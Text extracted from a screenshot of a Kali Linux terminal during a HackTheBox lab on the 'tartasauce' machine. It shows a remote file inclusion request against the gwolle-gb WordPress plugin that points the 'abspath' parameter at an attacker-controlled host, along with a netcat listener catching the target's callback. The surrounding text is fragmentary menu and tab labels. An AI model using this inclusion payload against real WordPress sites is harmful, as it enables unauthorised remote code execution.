 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.20/diego
g Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Shell No. 12
File Actions Edit View Help
Shell No. 1 Shell No. 9 Shell No. 10 Shell No. 11
|-------(root@kali)-------|(~/HackTheBox/tartasauce)
|
|-->{SFire129}#nc -lnvp  80
listening on [any] 80 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.88] 49976
GET /diegowp-load.php HTTP/1.0
Host: 10.10.14.20
Connection: close